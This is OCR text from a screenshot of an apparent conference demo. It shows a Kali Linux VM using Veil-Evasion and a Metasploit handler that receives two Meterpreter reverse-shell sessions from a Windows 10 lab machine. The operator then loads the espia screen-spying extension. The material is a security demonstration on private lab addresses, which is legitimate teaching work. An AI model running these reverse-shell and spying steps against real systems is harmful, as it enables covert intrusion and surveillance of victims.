 7
NDC { Sydney }
Kali-Linux-2016.1-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2016.1-vm-am... Windows 10 x64 Metasploitable2-Linux
Applications Places Terminal Wed 01:51 1
root@kali: /opt/tools/Veil/Veil-Evasion
File Edit View Search Terminal Help
po) Staging Native payload...
[*] Meterpreter session 1 opened (192.168.128.128:8080 -> 192.168.128.131:49793) at 2016-08-03 01:50:44 -04
00
[*] http://192.168.128.128:8080 handling request from 192.168.128.131; (UUID: e4iuhopo) Staging Native payl
oad...
[*] Meterpreter session 2 opened (192.168.128.128:8080 -> 192.168.128.131:49794) at 2016-08-03 01:50:44 -04
00
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/
command_dispatcher/stdapi.rb
msf exploit(handler) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 DESKTOP-VUGIH2Q\DemoUser @ DESKTOP-VUGIH2Q 192.168.128.128:8080 -> 192.168.12
8.131:49793 (192.168.128.131)
2 meterpreter x86/win32 DESKTOP-VUGIH2Q\DemoUser @ DESKTOP-VUGIH2Q 192.168.128.128:8080 -> 192.168.12
8.131:49794 (192.168.128.131)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
[-] Unknown command: ps.
meterpreter > load espia
Loading extension espia...
o return to your computer, move the mouse pointer outside or press Ctrl+Alt.
I'm Cortana. Ask me anything. This PC Open ... Kali-Li... Power... ENG 07:51
03.08.2016